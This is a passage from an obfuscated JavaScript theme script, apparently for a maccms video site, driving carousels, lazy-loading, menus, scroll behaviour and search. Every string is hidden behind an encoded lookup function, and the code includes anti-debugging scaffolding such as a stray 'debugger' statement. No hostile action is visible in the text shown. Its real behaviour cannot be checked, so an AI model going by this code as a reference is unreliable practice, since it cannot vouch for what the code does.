_0x4833fa(_0x15a0d5);},'zkPWh':_0x94f6('209','mT2p'),'qrxtQ':_0x94f6('20a','pIGe'),'WUyom':_0x94f6('20b','2LJJ'),'SvrNz':_0x94f6('20c','UQ@x'),'sIxHY':function(_0x2f6700,_0x4b13fd){return _0x2f6700+_0x4b13fd;},'dkHTy':_0x94f6('20d','nN4v'),'DmRdr':_0x94f6('20e','4njc'),'QnMlr':_0x94f6('20f','4l5F'),'NuSHb':function(_0x5d0c4c,_0x49c9b6){return _0x5d0c4c+_0x49c9b6;},'wRqnH':_0x94f6('210','2LJJ'),'eEnRz':function(_0x641503,_0x3b0bce){return _0x641503+_0x3b0bce;},'UiAZT':_0x94f6('211','@6rR'),'cBiBw':function(_0x2c23a7){return _0x2c23a7();},'pRHhD':_0x94f6('212','UQ@x'),'QmJjb':function(_0x3c5924,_0x318ac3){return _0x3c5924+_0x318ac3;},'Liivb':function(_0x346078,_0x3445bc){return _0x346078+_0x3445bc;},'AtcJK':_0x94f6('213','uK47'),'AhNNb':_0x94f6('214','nN4v'),'raszQ':_0x94f6('215','ViB0'),'GPAPc':_0x94f6('216','gk]4'),'ZkdsL':_0x94f6('217','4l5F'),'gshzm':_0x94f6('218','pxaU'),'QtcTm':_0x94f6('219','WJ&%'),'tentp':_0x94f6('21a','ei*]'),'oBkQs':_0x94f6('21b','Tbb@')};$[_0x94f6('21c','pdNs')](_0x575721[_0x94f6('21d','@6rR')](maccms[_0x94f6('21e','ViB0')],_0x575721[_0x94f6('21f','l3hR')]),function(){var _0x221755={'buIzb':function(_0x131089,_0x3e4c92){return _0x575721[_0x94f6('220','UQ@x')](_0x131089,_0x3e4c92);},'ITcOu':_0x575721[_0x94f6('221','GhQx')],'YllWq':_0x575721[_0x94f6('222','uK47')],'cdxOr':_0x575721[_0x94f6('223','nHvX')],'TWlmt':_0x575721[_0x94f6('224','pxaU')],'ZbOGF':function(_0x254707,_0x46e34c){return _0x575721[_0x94f6('225','@6rR')](_0x254707,_0x46e34c);},'LtEhT':function(_0x43b71f,_0x1ed435){return _0x575721[_0x94f6('226',']8D9')](_0x43b71f,_0x1ed435);},'lmpkh':function(_0x5bfb58,_0x3b0f5a,_0x140ca4){return _0x575721[_0x94f6('227','U^my')](_0x5bfb58,_0x3b0f5a,_0x140ca4);},'OcFrT':_0x575721[_0x94f6('228','UWnf')],'rLwnb':_0x575721[_0x94f6('229','gk]4')],'Jsjrv':_0x575721[_0x94f6('22a','zkx]')],'XHIAw':function(_0x42b702,_0x1d6d4e){return _0x575721[_0x94f6('22b','WJ&%')](_0x42b702,_0x1d6d4e);},'yqbqJ':_0x575721[_0x94f6('22c','xf[T')],'nAziU':function(_0x41ad9a,_0x2fada4){return _0x575721[_0x94f6('22d','YFLY')](_0x41ad9a,_0x2fada4);},'NNFJS':_0x575721[_0x94f6('22e','xaiG')],'XSmVC':function(_0x186a7e){return _0x575721[_0x94f6('22f','Q&6d')](_0x186a7e);},'USMOB':function(_0xf7548a,_0x2b0791){return _0x575721[_0x94f6('230','GhQx')](_0xf7548a,_0x2b0791);},'qvchj':_0x575721[_0x94f6('231','!AJ6')],'Nwbkg':function(_0x31faab,_0x3cbfac){return _0x575721[_0x94f6('232','N^AY')](_0x31faab,_0x3cbfac);},'QzoPT':function(_0x28a6b8,_0x5ea982){return _0x575721[_0x94f6('233','G*@u')](_0x28a6b8,_0x5ea982);}};if(_0x575721[_0x94f6('234','Gub2')](_0x575721[_0x94f6('235','[Zuz')],_0x575721[_0x94f6('236','Q&6d')])){if(fn){var _0x37df7=fn[_0x94f6('237','zkx]')](context,arguments);fn=null;return _0x37df7;}}else{var _0x2ab665=new Swiper(_0x575721[_0x94f6('238','T@k#')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x575721[_0x94f6('239','pdNs')],'nextButton':_0x575721[_0x94f6('23a','#&tV')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){_0x221755[_0x94f6('23b','K%I#')](setTimeout,function(){var _0x2fda8d=_0x221755[_0x94f6('23c','T@k#')]($,_0x221755[_0x94f6('23d','[Zuz')])[_0x94f6('23e','uK47')](_0x221755[_0x94f6('23f','5$k$')])[_0x94f6('240','pxaU')](_0x221755[_0x94f6('241','pIGe')],'')[_0x94f6('242','Gub2')](')','');document[_0x94f6('243','pIGe')](_0x221755[_0x94f6('244','kEkE')])[_0x94f6('245','BeYB')][_0x94f6('246','YFLY')]=_0x221755[_0x94f6('247','kEkE')](_0x221755[_0x94f6('248','2LJJ')](_0x221755[_0x94f6('249','VBBj')],_0x2fda8d),')');},0x5dc);},'onSlideChangeStart':function(){var _0x4fd730={'gojoX':_0x221755[_0x94f6('24a','2LJJ')],'iundx':_0x221755[_0x94f6('24b','[Zuz')],'gkmJY':function(_0x20d43d,_0xe60096){return _0x221755[_0x94f6('24c','Tbb@')](_0x20d43d,_0xe60096);},'ddLjg':_0x221755[_0x94f6('24d','uK47')],'KWpDv':function(_0x3d3186,_0x5f1e88){return _0x221755[_0x94f6('24e','UWnf')](_0x3d3186,_0x5f1e88);},'zfgIU':_0x221755[_0x94f6('24f','pxaU')],'StdXD':function(_0x9ef50a,_0x389821){return _0x221755[_0x94f6('250','Tbb@')](_0x9ef50a,_0x389821);},'XffWi':_0x221755[_0x94f6('251','4l5F')],'hOJBP':function(_0x217623,_0x37bb37){return _0x221755[_0x94f6('252','N5o2')](_0x217623,_0x37bb37);},'uZpdL':function(_0x3d3063){return _0x221755[_0x94f6('253','pxaU')](_0x3d3063);}};if(_0x221755[_0x94f6('254','UWnf')](_0x221755[_0x94f6('255','nN4v')],_0x221755[_0x94f6('256','4njc')])){var _0x1663d6=new RegExp(_0x4fd730[_0x94f6('257','pIGe')]);var _0x453975=new RegExp(_0x4fd730[_0x94f6('258','pdNs')],'i');var _0x33913f=_0x4fd730[_0x94f6('259','HS(^')](_0x2e3ec3,_0x4fd730[_0x94f6('25a','4l5F')]);if(!_0x1663d6[_0x94f6('25b','ViB0')](_0x4fd730[_0x94f6('25c','HS(^')](_0x33913f,_0x4fd730[_0x94f6('25d','5$k$')]))||!_0x453975[_0x94f6('25e','BeYB')](_0x4fd730[_0x94f6('25f','ViB0')](_0x33913f,_0x4fd730[_0x94f6('260','2g&%')]))){_0x4fd730[_0x94f6('261','ViB0')](_0x33913f,'0');}else{_0x4fd730[_0x94f6('262','G*@u')](_0x2e3ec3);}}else{var _0x259463=_0x221755[_0x94f6('263',']8D9')]($,_0x221755[_0x94f6('264','YM9G')])[_0x94f6('265','k]Gl')](_0x221755[_0x94f6('266','VBBj')])[_0x94f6('267','Q&6d')](_0x221755[_0x94f6('268','ei*]')],'')[_0x94f6('269','YFLY')](')','');document[_0x94f6('26a','Q&6d')](_0x221755[_0x94f6('26b','!AJ6')])[_0x94f6('26c','U^my')][_0x94f6('26d','#&tV')]=_0x221755[_0x94f6('26e','WJ&%')](_0x221755[_0x94f6('26f','#&tV')](_0x221755[_0x94f6('270','5$k$')],_0x259463),')');}},'breakpoints':{1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('271','YM9G')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':_0x575721[_0x94f6('272','Gub2')],'nextButton':_0x575721[_0x94f6('273','RtsX')],'pagination':_0x575721[_0x94f6('274','N5o2')],'paginationClickable':!![],'onInit':function(){var _0x20189c={'ORkDo':function(_0x2b8750,_0x21b8d4){return _0x575721[_0x94f6('275','khvI')](_0x2b8750,_0x21b8d4);},'osjFi':_0x575721[_0x94f6('276','2LJJ')],'KKjEn':_0x575721[_0x94f6('277','mT2p')],'jZlwL':function(_0x444823,_0xbf01d8){return _0x575721[_0x94f6('278','xaiG')](_0x444823,_0xbf01d8);},'WHjuf':_0x575721[_0x94f6('279','HS(^')],'zHMon':_0x575721[_0x94f6('27a','ei*]')],'DudvE':_0x575721[_0x94f6('27b','nN4v')],'uvBug':function(_0x34d8d8,_0xa716f){return _0x575721[_0x94f6('27c','k]Gl')](_0x34d8d8,_0xa716f);},'BBvSz':_0x575721[_0x94f6('27d','nHvX')],'vPemE':function(_0xd37f68,_0x170a80){return _0x575721[_0x94f6('27e','nN4v')](_0xd37f68,_0x170a80);},'aKQuv':_0x575721[_0x94f6('27f','Egax')],'fRENZ':function(_0x51879f,_0x183f9a){return _0x575721[_0x94f6('280','2LJJ')](_0x51879f,_0x183f9a);},'ElwaE':_0x575721[_0x94f6('281','YFLY')],'mhSlW':function(_0x757f92,_0x4ca70f){return _0x575721[_0x94f6('282','ei*]')](_0x757f92,_0x4ca70f);},'LyQRv':_0x575721[_0x94f6('283','UQ@x')],'aZkxR':_0x575721[_0x94f6('284','foUY')],'nwjqm':_0x575721[_0x94f6('285','UQ@x')],'RZmTA':_0x575721[_0x94f6('286','xaiG')],'cSalD':function(_0x17058e,_0x2dd1cf){return _0x575721[_0x94f6('287','4l5F')](_0x17058e,_0x2dd1cf);},'MkAxJ':_0x575721[_0x94f6('288','nHvX')],'IfTMu':function(_0xb8cb2b,_0x329182){return _0x575721[_0x94f6('289','Mp%9')](_0xb8cb2b,_0x329182);},'wutWN':function(_0x187cc0,_0x49ad2b){return _0x575721[_0x94f6('28a','k]Gl')](_0x187cc0,_0x49ad2b);},'KpQzh':function(_0xe81a0f,_0x1cc9ae){return _0x575721[_0x94f6('28b','2LJJ')](_0xe81a0f,_0x1cc9ae);},'wSUGh':_0x575721[_0x94f6('28c','Tbb@')],'TjtGd':_0x575721[_0x94f6('28d','WZF@')],'RdxBn':_0x575721[_0x94f6('28e','[Zuz')],'KXxEk':function(_0x22e2ff,_0x2f7ad3){return _0x575721[_0x94f6('28f','N5o2')](_0x22e2ff,_0x2f7ad3);},'CUVgA':_0x575721[_0x94f6('290','UWnf')],'zvMJU':_0x575721[_0x94f6('291','RtsX')]};if(_0x575721[_0x94f6('292','K%I#')](_0x575721[_0x94f6('293','uK47')],_0x575721[_0x94f6('294','[Zuz')])){_0x575721[_0x94f6('295','Gub2')](setTimeout,function(){var _0x377d69={'qRRCS':function(_0x3fae35,_0x486df6){return _0x20189c[_0x94f6('296','kEkE')](_0x3fae35,_0x486df6);},'rNyAE':_0x20189c[_0x94f6('297','N^AY')],'OZORq':_0x20189c[_0x94f6('298','N5o2')],'IpIru':function(_0x415dc7,_0x3533a6){return _0x20189c[_0x94f6('299','2LJJ')](_0x415dc7,_0x3533a6);},'GLWGR':function(_0x32c5b4,_0x462e8d){return _0x20189c[_0x94f6('296','kEkE')](_0x32c5b4,_0x462e8d);},'eMAuH':_0x20189c[_0x94f6('29a','pIGe')],'VMWhe':_0x20189c[_0x94f6('29b','Tbb@')],'BEGav':_0x20189c[_0x94f6('29c','YM9G')],'MpMPF':function(_0x2a7a06,_0x115599){return _0x20189c[_0x94f6('29d','pIGe')](_0x2a7a06,_0x115599);},'Dblhe':_0x20189c[_0x94f6('29e','pxaU')],'illtE':function(_0x5802cc,_0x1a54e5){return _0x20189c[_0x94f6('29f','nHvX')](_0x5802cc,_0x1a54e5);},'qPIIa':_0x20189c[_0x94f6('2a0','pxaU')],'tzmNl':function(_0x516fb5,_0x1e49fe){return _0x20189c[_0x94f6('2a1','2g&%')](_0x516fb5,_0x1e49fe);},'oUnSw':_0x20189c[_0x94f6('2a2','zkx]')]};if(_0x20189c[_0x94f6('2a3','Tbb@')](_0x20189c[_0x94f6('2a4','N^AY')],_0x20189c[_0x94f6('2a5','5$k$')])){$[_0x94f6('2a6','WZF@')](_0x377d69[_0x94f6('2a7','xf[T')](maccms[_0x94f6('2a8','foUY')],_0x377d69[_0x94f6('2a9','xaiG')]),function(){_0x377d69[_0x94f6('2aa','pIGe')]($,_0x377d69[_0x94f6('2ab','4l5F')])[_0x94f6('2ac','pxaU')]({'effect':_0x377d69[_0x94f6('2ad','ViB0')],'threshold':0xc8,'failurelimit':0x14});var _0x3b8a94=_0x377d69[_0x94f6('2ae','YFLY')]($,window)[_0x94f6('2af','UWnf')]();if(_0x377d69[_0x94f6('2b0','WZF@')](_0x3b8a94,0x334)){_0x377d69[_0x94f6('2b1','Q&6d')]($,_0x377d69[_0x94f6('2b2','pxaU')])[_0x94f6('2b3','xaiG')](_0x377d69[_0x94f6('2b4','YM9G')]);_0x377d69[_0x94f6('2b5','BeYB')]($,_0x377d69[_0x94f6('2b6','U^my')])[_0x94f6('2b7','K%I#')](_0x377d69[_0x94f6('2b8','N^AY')]);_0x377d69[_0x94f6('2b9','#&tV')]($,_0x377d69[_0x94f6('2ba','T@k#')])[_0x94f6('2bb','YFLY')]({'effect':_0x377d69[_0x94f6('2bc','RtsX')],'threshold':0x96,'failurelimit':0x5,'container':_0x377d69[_0x94f6('2bd','zkx]')]($,_0x377d69[_0x94f6('2be','pIGe')])});}});}else{$[_0x94f6('2bf','nHvX')][_0x94f6('2c0','U^my')]();}},0x5dc);}else{var _0x831963={'eyhNt':function(_0x36cce2,_0x14a98e){return _0x20189c[_0x94f6('2c1','N5o2')](_0x36cce2,_0x14a98e);},'sibho':_0x20189c[_0x94f6('2c2','T@k#')],'Bqrnp':_0x20189c[_0x94f6('2c3','N^AY')]};_0x20189c[_0x94f6('2c4','Tbb@')]($,_0x20189c[_0x94f6('2c5','nHvX')])[_0x94f6('2c6','pxaU')](_0x20189c[_0x94f6('2c7','pxaU')](_0x20189c[_0x94f6('2c8','l3hR')](_0x20189c[_0x94f6('2c9','N^AY')](_0x20189c[_0x94f6('2ca','pxaU')](_0x20189c[_0x94f6('2cb','5$k$')],zans_qrcode),_0x20189c[_0x94f6('2cc','Gub2')]),zans_text),_0x20189c[_0x94f6('2cd','gk]4')]));_0x20189c[_0x94f6('2ce','BeYB')]($,_0x20189c[_0x94f6('2cf','xf[T')])[_0x94f6('2d0','xaiG')](function(){_0x831963[_0x94f6('2d1','!AJ6')](alert,_0x831963[_0x94f6('2d2','RtsX')]);_0x831963[_0x94f6('2d3','5$k$')]($,_0x831963[_0x94f6('2d4','4l5F')])[_0x94f6('2d5','pxaU')]();});_0x20189c[_0x94f6('2d6','khvI')]($,_0x20189c[_0x94f6('2d7','BeYB')])[_0x94f6('2d8','4njc')](function(){_0x20189c[_0x94f6('2d9','UWnf')]($,_0x20189c[_0x94f6('2da','G*@u')])[_0x94f6('2db','foUY')]();});}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('2dc','5$k$')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x575721[_0x94f6('2dd','ei*]')],'nextButton':_0x575721[_0x94f6('2de','ViB0')],'pagination':_0x575721[_0x94f6('2df','Mp%9')],'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});}});},'menu':function(){var _0x4f27b5={'sRSJT':function(_0x413546,_0x537834){return _0x413546(_0x537834);},'GFgPs':_0x94f6('2e0','N5o2'),'GzCnG':function(_0x3328b1,_0x5c32f0){return _0x3328b1===_0x5c32f0;},'GVycJ':_0x94f6('2e1','N^AY'),'eZTze':_0x94f6('2e2','N^AY'),'RBZKb':_0x94f6('2e3','xf[T'),'NueoX':_0x94f6('2e4','kEkE'),'eVfNd':_0x94f6('2e5','2LJJ'),'dhcVW':function(_0x4e8d95,_0x5eed72){return _0x4e8d95(_0x5eed72);},'JZafX':function(_0x599201,_0x2b238b){return _0x599201(_0x2b238b);},'VWKaJ':function(_0x45d2c7,_0x51fd04){return _0x45d2c7(_0x51fd04);},'aTPHZ':_0x94f6('2e6','UQ@x'),'ynKtb':function(_0x4d9e0f,_0x53962b){return _0x4d9e0f!==_0x53962b;},'OCVCy':_0x94f6('2e7','UWnf'),'MjKdH':function(_0x494528,_0x513a77){return _0x494528(_0x513a77);},'gISeE':function(_0x266ae3,_0x14b407){return _0x266ae3(_0x14b407);},'GkDSP':function(_0x1a830c,_0x194a41){return _0x1a830c(_0x194a41);},'PYKev':function(_0x38bf67,_0x25a9f7){return _0x38bf67<_0x25a9f7;},'npWTG':function(_0x25814f,_0x495700){return _0x25814f(_0x495700);},'OEvOP':_0x94f6('2e8','YFLY'),'NRMZt':function(_0x58cbb8,_0x17c63a){return _0x58cbb8(_0x17c63a);},'ukBXs':_0x94f6('2e9','l3hR')};var _0x236378=_0x4f27b5[_0x94f6('2ea','nHvX')]($,window)[_0x94f6('2af','UWnf')]();if(_0x4f27b5[_0x94f6('2eb','!AJ6')](_0x236378,0x334)){_0x4f27b5[_0x94f6('2ec','G*@u')]($,_0x4f27b5[_0x94f6('2ed','[Zuz')])[_0x94f6('2ee','zkx]')](function(){_0x4f27b5[_0x94f6('2ef','WJ&%')]($,_0x4f27b5[_0x94f6('2f0','uK47')])[_0x94f6('2f1','UWnf')](_0x4f27b5[_0x94f6('2f2','kEkE')]);_0x4f27b5[_0x94f6('2f3','pxaU')]($,_0x4f27b5[_0x94f6('2f4','U^my')])[_0x94f6('2f5','gk]4')](_0x4f27b5[_0x94f6('2f6','BeYB')]);_0x4f27b5[_0x94f6('2f7','4njc')]($,_0x4f27b5[_0x94f6('2f8','U^my')])[_0x94f6('2f9','!AJ6')](function(){var _0x414582={'MPHiS':function(_0x409da9,_0x55c169){return _0x4f27b5[_0x94f6('2fa','kEkE')](_0x409da9,_0x55c169);},'gxcrX':_0x4f27b5[_0x94f6('2fb','ei*]')]};if(_0x4f27b5[_0x94f6('2fc','N5o2')](_0x4f27b5[_0x94f6('2fd','UWnf')],_0x4f27b5[_0x94f6('2fe','!AJ6')])){_0x414582[_0x94f6('2ff','WZF@')]($,_0x414582[_0x94f6('300','xf[T')])['eq'](s)[_0x94f6('301','4l5F')]();}else{_0x4f27b5[_0x94f6('302','foUY')]($,_0x4f27b5[_0x94f6('303','UWnf')])[_0x94f6('304','T@k#')](_0x4f27b5[_0x94f6('305','nHvX')]);_0x4f27b5[_0x94f6('306','Q&6d')]($,_0x4f27b5[_0x94f6('2fb','ei*]')])[_0x94f6('307','Mp%9')](_0x4f27b5[_0x94f6('308','YFLY')]);}});});}else{_0x4f27b5[_0x94f6('309','RtsX')]($,_0x4f27b5[_0x94f6('30a','ViB0')])[_0x94f6('30b','pIGe')](function(_0xe2b09d){var _0x49572e={'yHPAb':function(_0x37aa99,_0x3bc68d){return _0x4f27b5[_0x94f6('30c','gk]4')](_0x37aa99,_0x3bc68d);},'sllpB':_0x4f27b5[_0x94f6('30d','Egax')],'OEleG':function(_0xd90ceb,_0x1721ec){return _0x4f27b5[_0x94f6('30e','xaiG')](_0xd90ceb,_0x1721ec);},'JMEOi':_0x4f27b5[_0x94f6('30f','!AJ6')],'iYlVQ':function(_0xb42e9,_0x38b333){return _0x4f27b5[_0x94f6('310','khvI')](_0xb42e9,_0x38b333);}};_0x4f27b5[_0x94f6('311','@6rR')]($,this)[_0x94f6('312','Egax')](function(){if(_0x49572e[_0x94f6('313','HS(^')](_0x49572e[_0x94f6('314','ViB0')],_0x49572e[_0x94f6('315','Gub2')])){var _0x103a5d=fn[_0x94f6('55','YM9G')](context,arguments);fn=null;return _0x103a5d;}else{_0x49572e[_0x94f6('316','U^my')]($,_0x49572e[_0x94f6('317','mT2p')])['eq'](_0xe2b09d)[_0x94f6('318','2LJJ')]();}},function(){_0x49572e[_0x94f6('319','k]Gl')]($,_0x49572e[_0x94f6('31a','2g&%')])['eq'](_0xe2b09d)[_0x94f6('31b','kEkE')]();});});}},'fixed':function(){var _0x5e0737={'zSqHy':function(_0x24d2bc,_0x25cbcf){return _0x24d2bc(_0x25cbcf);},'HwJhf':_0x94f6('31c','Gub2'),'MrBLP':_0x94f6('31d','Gub2'),'YlXsz':_0x94f6('31e','G*@u'),'mNHsk':function(_0x3148f3,_0x36e050){return _0x3148f3(_0x36e050);},'GMwNZ':_0x94f6('31f','BeYB'),'tnmrp':_0x94f6('320','Egax'),'bufme':_0x94f6('321','U^my'),'LaBxB':function(_0x329c1e,_0xae7924){return _0x329c1e!==_0xae7924;},'kRqfL':_0x94f6('322','Gub2'),'EFARP':function(_0x345985,_0xc9f2fd){return _0x345985(_0xc9f2fd);},'AikrG':function(_0x28a0f3,_0x1144af){return _0x28a0f3(_0x1144af);},'lkVGd':function(_0x1d5bf4,_0x17fb07){return _0x1d5bf4>=_0x17fb07;},'CZWmo':function(_0xc18601,_0x1d2ff5){return _0xc18601!==_0x1d2ff5;},'PbrJL':_0x94f6('323','WZF@'),'kkMEn':_0x94f6('324','gk]4'),'khJnB':function(_0x3a1067,_0xfeb737){return _0x3a1067(_0xfeb737);},'WODvn':_0x94f6('325','uK47'),'gaYqy':_0x94f6('326','WJ&%'),'FJZHR':function(_0x2fb1a1,_0x1a2d8a){return _0x2fb1a1(_0x1a2d8a);},'KBfuT':_0x94f6('327',']8D9'),'ceNuS':function(_0x3ddb88,_0x26a492){return _0x3ddb88(_0x26a492);},'RfhfW':_0x94f6('328','VBBj'),'DiNDa':_0x94f6('329','xaiG'),'ZZrFP':function(_0x4e3526,_0x55101f){return _0x4e3526(_0x55101f);},'zPZpV':_0x94f6('32a','N^AY'),'iyikH':_0x94f6('32b','YFLY'),'ZEJxb':_0x94f6('32c','gk]4'),'Iikrm':_0x94f6('32d','5$k$'),'TGknh':_0x94f6('32e','2LJJ'),'SVBLd':_0x94f6('32f','khvI'),'AuCaB':_0x94f6('330','UWnf'),'ExxWH':_0x94f6('331','@6rR'),'WHNuD':function(_0x222d05,_0x5a3c31){return _0x222d05(_0x5a3c31);},'BvJwz':_0x94f6('332','U^my'),'ycgHX':_0x94f6('333','WJ&%'),'zdGRo':function(_0x2af4a1,_0x5c7785){return _0x2af4a1(_0x5c7785);},'ucpbW':_0x94f6('334','#&tV'),'jVQFX':_0x94f6('335','N^AY'),'VGTCs':_0x94f6('336','kEkE'),'IXYYO':function(_0x448e90,_0x585398){return _0x448e90!==_0x585398;},'CMfHm':_0x94f6('337','foUY'),'IXAzf':function(_0x4b4d7b,_0x22c998){return _0x4b4d7b(_0x22c998);},'KeJhR':function(_0x311453,_0x1a607a){return _0x311453(_0x1a607a);},'SJWaO':function(_0x5e90fe,_0x24e104){return _0x5e90fe>=_0x24e104;},'jyHDG':function(_0x27e7af,_0x4a3be4){return _0x27e7af(_0x4a3be4);},'IsAjS':_0x94f6('338','GhQx'),'pvpnL':_0x94f6('339','WJ&%'),'hKZOb':_0x94f6('33a','U^my'),'HAxpB':function(_0x5cf047,_0x32e979){return _0x5cf047(_0x32e979);},'MOBWb':function(_0x1c08f4,_0x2bfe7c){return _0x1c08f4-_0x2bfe7c;},'nQiuP':_0x94f6('33b','YM9G'),'hTuDD':function(_0x27e72a,_0x4d0574){return _0x27e72a(_0x4d0574);}};if(window[_0x94f6('33c','k]Gl')][_0x94f6('33d','GhQx')]){var _0x13461b=_0x5e0737[_0x94f6('33e','UWnf')](_0x5e0737[_0x94f6('33f','nN4v')]($,window[_0x94f6('340','5$k$')][_0x94f6('33d','GhQx')])[_0x94f6('341','Gub2')]()[_0x94f6('342','Egax')],0x50);_0x5e0737[_0x94f6('343','K%I#')]($,_0x5e0737[_0x94f6('344','G*@u')])[_0x94f6('345','2LJJ')]({'scrollTop':_0x13461b},0x12c);};_0x5e0737[_0x94f6('346','2LJJ')]($,window)[_0x94f6('347','Egax')](function(){if(_0x5e0737[_0x94f6('348','4l5F')](_0x5e0737[_0x94f6('349','zkx]')],_0x5e0737[_0x94f6('349','zkx]')])){debugger;}else{var _0x238725=_0x5e0737[_0x94f6('34a','Gub2')]($,this);var _0x376a9d=_0x5e0737[_0x94f6('34b','nHvX')]($,this)[_0x94f6('34c',']8D9')]();var _0x4175ed=_0x5e0737[_0x94f6('34d','pxaU')]($,window)[_0x94f6('34e','xf[T')]();if(_0x5e0737[_0x94f6('34f','RtsX')](_0x376a9d,0x32)){if(_0x5e0737[_0x94f6('350','N^AY')](_0x5e0737[_0x94f6('351','@6rR')],_0x5e0737[_0x94f6('352','N^AY')])){_0x5e0737[_0x94f6('353','2LJJ')]($,_0x5e0737[_0x94f6('354','xaiG')])[_0x94f6('1c9','uK47')](_0x5e0737[_0x94f6('355','pdNs')]);}else{_0x5e0737[_0x94f6('356','xf[T')]($,_0x5e0737[_0x94f6('357','N5o2')])[_0x94f6('358','!AJ6')](_0x5e0737[_0x94f6('359','VBBj')]);_0x5e0737[_0x94f6('35a','ei*]')]($,_0x5e0737[_0x94f6('35b','G*@u')])[_0x94f6('35c','l3hR')](_0x5e0737[_0x94f6('35d','WZF@')]);_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('35f','GhQx')])[_0x94f6('360','G*@u')]({'effect':_0x5e0737[_0x94f6('361','pdNs')],'threshold':0x96,'failurelimit':0x5,'container':_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('362','foUY')])});}}else{_0x5e0737[_0x94f6('363','Egax')]($,_0x5e0737[_0x94f6('364','Egax')])[_0x94f6('365','4l5F')](_0x5e0737[_0x94f6('366','pxaU')]);}}});_0x5e0737[_0x94f6('367','zkx]')]($,window)[_0x94f6('368','K%I#')](function(){var _0x1be1f5={'zwbAV':_0x5e0737[_0x94f6('369','G*@u')],'CCwNl':function(_0x9fde44,_0x2db486){return _0x5e0737[_0x94f6('36a','[Zuz')](_0x9fde44,_0x2db486);},'JZGDo':_0x5e0737[_0x94f6('36b','HS(^')],'zqHwr':_0x5e0737[_0x94f6('36c','uK47')],'TYoxO':_0x5e0737[_0x94f6('36d','UQ@x')],'IdaNI':_0x5e0737[_0x94f6('36e','YFLY')],'UJmdG':_0x5e0737[_0x94f6('36f','ViB0')],'jWYfc':_0x5e0737[_0x94f6('370','T@k#')],'CeUnO':_0x5e0737[_0x94f6('371','2LJJ')],'vSQRo':_0x5e0737[_0x94f6('372','pxaU')],'mZERo':function(_0x5a07e9,_0x370b38){return _0x5e0737[_0x94f6('373','N5o2')](_0x5a07e9,_0x370b38);},'TVEOE':_0x5e0737[_0x94f6('374','ei*]')],'NaweF':_0x5e0737[_0x94f6('375','UQ@x')],'FNcRc':function(_0x325d27,_0x2ec8f8){return _0x5e0737[_0x94f6('376','zkx]')](_0x325d27,_0x2ec8f8);},'fcRCE':_0x5e0737[_0x94f6('377','Gub2')],'OgzFt':_0x5e0737[_0x94f6('378','K%I#')],'HSzGs':_0x5e0737[_0x94f6('379','2g&%')]};if(_0x5e0737[_0x94f6('37a','YM9G')](_0x5e0737[_0x94f6('37b','nN4v')],_0x5e0737[_0x94f6('37c','@6rR')])){_0x5e0737[_0x94f6('37d','5$k$')](alert,_0x5e0737[_0x94f6('37e','GhQx')]);_0x5e0737[_0x94f6('37f',']8D9')]($,_0x5e0737[_0x94f6('380','YFLY')])[_0x94f6('381','GhQx')]();}else{var _0x27acca=_0x5e0737[_0x94f6('382','pIGe')]($,this);var _0x1d306b=_0x5e0737[_0x94f6('383','kEkE')]($,this)[_0x94f6('384','Tbb@')]();var _0x19b314=_0x5e0737[_0x94f6('385','Tbb@')]($,window)[_0x94f6('386','khvI')]();if(_0x5e0737[_0x94f6('387','!AJ6')](_0x1d306b,0x4b0)){_0x5e0737[_0x94f6('388','ei*]')]($,_0x5e0737[_0x94f6('389','Q&6d')])[_0x94f6('38a','4njc')](_0x5e0737[_0x94f6('38b','k]Gl')]);}else{if(_0x5e0737[_0x94f6('38c','2g&%')](_0x5e0737[_0x94f6('38d','5$k$')],_0x5e0737[_0x94f6('38e','ViB0')])){var _0x38746e=_0x1be1f5[_0x94f6('38f','U^my')][_0x94f6('390','VBBj')]('|'),_0x2beb6b=0x0;while(!![]){switch(_0x38746e[_0x2beb6b++]){case'0':_0x1be1f5[_0x94f6('391','4l5F')]($,_0x1be1f5[_0x94f6('392','gk]4')])[_0x94f6('393','mT2p')]({'SelectName':_0x1be1f5[_0x94f6('394','gk]4')]});continue;case'1':_0x1be1f5[_0x94f6('395','UWnf')]($,_0x1be1f5[_0x94f6('396','gk]4')])[_0x94f6('a8','T@k#')]({'SelectName':_0x1be1f5[_0x94f6('397','Gub2')]});continue;case'2':_0x1be1f5[_0x94f6('398','Mp%9')]($,_0x1be1f5[_0x94f6('399','Gub2')])[_0x94f6('39a','2g&%')]({'SelectName':_0x1be1f5[_0x94f6('39b','Egax')]});continue;case'3':_0x1be1f5[_0x94f6('39c','Tbb@')]($,_0x1be1f5[_0x94f6('39d','@6rR')])[_0x94f6('39e','UQ@x')]({'SelectName':_0x1be1f5[_0x94f6('39f','kEkE')]});continue;case'4':_0x1be1f5[_0x94f6('3a0','GhQx')]($,_0x1be1f5[_0x94f6('3a1','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x1be1f5[_0x94f6('3a2','k]Gl')]});continue;case'5':_0x1be1f5[_0x94f6('3a3','#&tV')]($,_0x1be1f5[_0x94f6('3a4','l3hR')])[_0x94f6('3a5','pIGe')]();continue;case'6':_0x1be1f5[_0x94f6('3a6','T@k#')]($,_0x1be1f5[_0x94f6('3a7','k]Gl')])[_0x94f6('3a8','YFLY')]({'SelectName':_0x1be1f5[_0x94f6('3a9','2g&%')]});continue;}break;}}else{_0x5e0737[_0x94f6('3aa','Egax')]($,_0x5e0737[_0x94f6('3ab','U^my')])[_0x94f6('3ac','nN4v')](_0x5e0737[_0x94f6('3ad','khvI')]);}}}});},'Search':function(){var _0x1f3f28={'JMHEA':_0x94f6('3ae','K%I#'),'FgRQT':function(_0x1019f0,_0x473c1c){return _0x1019f0===_0x473c1c;},'GaSgO':_0x94f6('3af','nHvX'),'IiFsT':function(_0x207068,_0x10e3ac){return 